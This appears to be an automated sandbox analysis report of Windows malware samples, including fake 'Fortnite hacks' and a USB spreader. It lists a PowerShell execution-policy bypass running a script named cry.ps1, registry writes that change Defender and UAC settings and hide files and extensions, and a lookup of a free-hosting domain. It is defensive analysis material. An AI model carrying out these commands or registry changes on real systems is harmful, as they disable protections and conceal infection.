| 1976 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\tuesdaysuper.rtf" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2472 | powershell -ExecutionPolicy ByPass -File C:\Users\admin\Documents\WindowsPowerShell\Modules\Cipher\cry.ps1 | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
2 953
Read events
2 002
Write events
672
Delete events
279
Modification events
| (PID) Process: | (3332) SydneyFortniteHacks.bin.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows Defender |
| Operation: | write | Name: | DisableAntiSpyware |
Value: 0 | |||
| (PID) Process: | (3332) SydneyFortniteHacks.bin.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System |
| Operation: | write | Name: | EnableLUA |
Value: 0 | |||
| (PID) Process: | (3332) SydneyFortniteHacks.bin.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (3332) SydneyFortniteHacks.bin.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (2472) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\12B\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (3332) SydneyFortniteHacks.bin.exe | Key: | HKEY_CURRENT_USER\Control Panel\Desktop |
| Operation: | write | Name: | WallpaperStyle |
Value: 1 | |||
| (PID) Process: | (3332) SydneyFortniteHacks.bin.exe | Key: | HKEY_CURRENT_USER\Control Panel\Desktop |
| Operation: | write | Name: | TileWallpaper |
Value: 0 | |||
| (PID) Process: | (3288) LimeUSB_Csharp.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\Advanced |
| Operation: | write | Name: | Hidden |
Value: 2 | |||
| (PID) Process: | (3288) LimeUSB_Csharp.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\Advanced |
| Operation: | write | Name: | HideFileExt |
Value: 1 | |||
| (PID) Process: | (3388) LimeUSB_Csharp.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\Advanced |
| Operation: | write | Name: | Hidden |
Value: 2 | |||
Executable files
3
Suspicious files
2
Text files
72
Unknown types
7
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2660 | startSF.exe | C:\Users\admin\AppData\Local\Temp\C4E1.tmp\C4E2.tmp\C4E3.bat | — | |
MD5:— | SHA256:— | |||
| 2472 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\ZH9D4ZFKTCTVZFDQISFD.temp | — | |
MD5:— | SHA256:— | |||
| 1976 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR8AF0.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 1976 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRS{76772A45-2BA5-41AF-A8BF-441E12864612}.tmp | — | |
MD5:— | SHA256:— | |||
| 1976 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRS{46EB2593-E358-469E-92C1-A009809F26F5}.tmp | — | |
MD5:— | SHA256:— | |||
| 1976 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRF{6607C15F-1AF8-42FB-B06B-6D87AAE5F764}.tmp | — | |
MD5:— | SHA256:— | |||
| 788 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR2B18.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 788 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRS{AD0B4017-78B5-4055-AA5E-0F6D43B93219}.tmp | — | |
MD5:— | SHA256:— | |||
| 788 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRS{7D027FC5-F9C4-404D-A926-C29A624AA003}.tmp | — | |
MD5:— | SHA256:— | |||
| 788 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRF{E52DCD5C-0421-45B0-8157-E3B27E28185A}.tmp | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
0
DNS requests
1
Threats
1
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
DNS requests
Domain | IP | Reputation |
|---|---|---|
gr9wgs94fg5sb3y8l.000webhostapp.com |
| shared |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1080 | svchost.exe | Not Suspicious Traffic | ET INFO Observed Free Hosting Domain (*.000webhostapp .com in DNS Lookup) |